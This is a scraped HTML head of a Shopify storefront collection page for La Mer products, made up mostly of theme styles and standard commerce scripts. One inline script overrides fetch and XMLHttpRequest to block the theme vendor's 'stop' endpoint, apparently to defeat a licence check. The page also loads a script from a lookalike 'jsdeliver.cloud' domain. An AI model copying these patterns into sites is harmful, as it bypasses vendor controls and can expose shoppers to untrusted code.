

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://buynowpakistan.com/collections/la-mer
body_size: 48347
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://buynowpakistan.com/collections/la-mer">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//buynowpakistan.com/cdn/shop/t/8/assets/secondary.js?v=86936237935919184421743011954" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//buynowpakistan.com/cdn/shop/files/IMG_7527.jpg?crop=center&height=96&v=1762364425&width=96"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      LA MER
 &ndash; Buy Now Pakistan</title>

    

    

<meta property="og:site_name" content="Buy Now Pakistan">
<meta property="og:url" content="https://buynowpakistan.com/collections/la-mer">
<meta property="og:title" content="LA MER">
<meta property="og:type" content="website">
<meta property="og:description" content="Discover a wide range of quality products at Buy Now Pakistan. Enjoy free shipping across the country while supporting sustainability and charity. Shop smart and make a difference today"><meta property="og:image" content="http://buynowpakistan.com/cdn/shop/collections/la-mer-brand-page-mobile-en-202206.jpg?v=1730319215">
  <meta property="og:image:secure_url" content="https://buynowpakistan.com/cdn/shop/collections/la-mer-brand-page-mobile-en-202206.jpg?v=1730319215">
  <meta property="og:image:width" content="1536">
  <meta property="og:image:height" content="960"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="LA MER">
<meta name="twitter:description" content="Discover a wide range of quality products at Buy Now Pakistan. Enjoy free shipping across the country while supporting sustainability and charity. Shop smart and make a difference today">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/72168407277/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/la-mer.atom" />
<link rel="alternate" type="application/json+oembed" href="https://buynowpakistan.com/collections/la-mer.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-PK"></script>
<script id="shopify-features" type="application/json">{"accessToken":"ce3245e6ad4e4a7e64146f716223825f","betas":["rich-media-storefront-analytics"],"domain":"buynowpakistan.com","predictiveSearch":true,"shopId":72168407277,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "1c6g0t-0x.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"PKR","rate":"1.0"};
Shopify.country = "PK";
Shopify.theme = {"name":"shrine-pro-theme-1-3-0","id":149006778605,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "buynowpakistan.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//buynowpakistan.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//buynowpakistan.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//buynowpakistan.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//buynowpakistan.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/3783\/3627\/files\/tptinstall.min.js?v=1718591634\u0026t=tapita-seo-script-tags\u0026shop=1c6g0t-0x.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":72168407277,"offset":18000,"reqid":"7c19de57-89b6-4044-a3b1-d19d575efcb8-1768753161","pageurl":"buynowpakistan.com\/collections\/la-mer","u":"c44dd0883ac9","p":"collection","rtyp":"collection","rid":437336047853};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//buynowpakistan.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://buynowpakistan.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//buynowpakistan.com/cdn/shop/t/8/compiled_assets/scripts.js?1635"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//buynowpakistan.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//buynowpakistan.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//buynowpakistan.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//buynowpakistan.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//buynowpakistan.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//buynowpakistan.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//buynowpakistan.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//buynowpakistan.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//buynowpakistan.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//buynowpakistan.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//buynowpakistan.com/cdn/shop/t/8/assets/base.css?v=11866152308692032031743011954" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//buynowpakistan.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//buynowpakistan.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//buynowpakistan.com/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821743011954"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UZetEK/klaviyo.js?company_id=UZetEK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/tapita-seo-speed/blocks/app-embed/cd37ca7a-40ad-4fdc-afd3-768701482209 -->



<script class="tpt-seo-schema">
    var tapitaSeoVer = 1177;
    var tptAddedSchemas = [];
</script>






    
        <!-- BEGIN app snippet: product-schema -->

  <!-- END app snippet -->
    



  




<!-- BEGIN app snippet: alter-schemas -->




<script>
    (function disableSchemasByType(schemaTypesToDisable = []) {
        if (!schemaTypesToDisable.length) return;
        const DEBUG = window.location.href?.includes("debug");
        const log = (...a) => DEBUG && console.log(...a);
        const removeAttrsDeep = (root, attrs) => {
            root.querySelectorAll("*").forEach((el) =>
                attrs.forEach((a) => el.removeAttribute(a))
            );
        };
        const extractTypesFromJsonLD = (json) => {
            const types = new Set();
            const walk = (v) => {
                if (!v) return;
                if (Array.isArray(v)) return v.forEach(walk);
                if (typeof v === "object") {
                    if (v["@type"]) {
                        (Array.isArray(v["@type"])
                            ? v["@type"]
                            : [v["@type"]]
                        ).forEach((t) => types.add(t));
                    }
                    if (v["@graph"]) walk(v["@graph"]);
                }
            };
            walk(json);
            return types;
        };
        const matchesSchemaType = (value) =>
            value && schemaTypesToDisable.some((t) => value.includes(t));
        const handleJsonLD = (container = document) => {
            container
                .querySelectorAll(
                    'script[type="application/ld+json"]:not([author="tpt"])'
                )
                .forEach((script) => {
                    try {
                        const json = JSON.parse(script.textContent);
                        const types = extractTypesFromJsonLD(json);
                        if (
                            [...types].some((t) => schemaTypesToDisable.includes(t))
                        ) {
                            script.type = "application/ldjson-disabled";
                            log("Disabled JSON-LD:", script);
                        }
                    } catch {}
                });
        };
        const handleMicrodata = (container = document) => {
            container
                .querySelectorAll(
                    schemaTypesToDisable
                        .map((t) => `[itemtype*="schema.org/${t}"]`)
                        .join(",")
                )
                .forEach((el) => {
                    el.removeAttribute("itemscope");
                    el.removeAttribute("itemtype");
                    el.removeAttribute("itemprop");
                    removeAttrsDeep(el, ["itemprop"]);
                });
        };
        const handleRDFa = (container = document) => {
            container
                .querySelectorAll(
                    schemaTypesToDisable
                        .map(
                            (t) =>
                                `[typeof*="${t}"],[vocab*="schema.org"][typeof*="${t}"]`
                        )
                        .join(",")
                )
                .forEach((el) => {
                    el.removeAttribute("vocab");
                    el.removeAttribute("typeof");
                    el.removeAttribute("property");
                    removeAttrsDeep(el, ["property"]);
                });
        };
        const processSchemas = (container) => {
            handleJsonLD(container);
            handleMicrodata(container);
            handleRDFa(container);
        };
        processSchemas();
        const observer = new MutationObserver((mutations) => {
            mutations.forEach((m) => {
                m.addedNodes.forEach((n) => {
                    if (n.nodeType !== 1) return;

                    if (
                        n.tagName === "SCRIPT" &&
                        n.type === "application/ld+json" &&
                        n.getAttribute("author") !== "tpt"
                    ) {
                        handleJsonLD(n.parentElement);
                        return;
                    }

                    const itemType = n.getAttribute?.("itemtype");
                    const typeOf = n.getAttribute?.("typeof");

                    if (matchesSchemaType(itemType) || matchesSchemaType(typeOf)) {
                        handleMicrodata(n.parentElement);
                        handleRDFa(n.parentElement);
                    } else {
                        processSchemas(n);
                    }
                });

                if (m.type === "attributes") {
                    const t = m.target;

                    if (
                        t.tagName === "SCRIPT" &&
                        t.type === "application/ld+json" &&
                        t.getAttribute("author") !== "tpt"
                    ) {
                        handleJsonLD(t.parentElement);
                    }

                    if (
                        m.attributeName === "itemtype" &&
                        matchesSchemaType(t.getAttribute("itemtype"))
                    ) {
                        handleMicrodata(t.parentElement);
                    }

                    if (
                        m.attributeName === "typeof" &&
                        matchesSchemaType(t.getAttribute("typeof"))
                    ) {
                        handleRDFa(t.parentElement);
                    }
                }
            });
        });

        observer.observe(document.body || document.documentElement, {
            childList: true,
            subtree: true,
            attributes: true,
            attributeFilter: ["itemtype", "typeof", "type"],
        });

        log("Schema disabler initialized with types:", schemaTypesToDisable);
    })(window.tptAddedSchemas);
</script><!-- END app snippet -->


<script class="tpt-seo-schema">
    var instantPageUrl = "https://cdn.shopify.com/extensions/019bbbb9-e942-7603-927f-93a888f220ea/tapita-seo-schema-175/assets/instantpage.js";
    var tptMetaDataConfigUrl = 'https://cdn.shopify.com/s/files/1/0721/6840/7277/t/8/assets/tapita-meta-data.json?v=1762362601';
    // ADD META TITLE / DESCRIPTION WHEN tptMetaDataConfigUrl valid
    const createMetaTag = (descriptionValue) => {
        const metaTag = document.createElement('meta');
        metaTag.setAttribute('name', 'description');
        metaTag.setAttribute('content', descriptionValue);
        const headTag = document.querySelector('head');
        headTag.appendChild(metaTag);
    }
    const replaceMetaTagContent = (titleValue, descriptionValue, needReplaceVar) => {
        const disableReplacingTitle = !!window._tpt_no_replacing_plain_title
